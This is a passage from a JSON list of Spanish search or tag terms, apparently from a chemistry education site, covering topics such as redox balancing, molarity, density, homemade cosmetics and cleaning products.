H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer 